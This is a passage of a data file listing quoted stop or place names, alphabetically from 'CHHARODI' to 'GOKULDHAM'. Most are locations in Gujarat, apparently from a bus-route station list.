"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
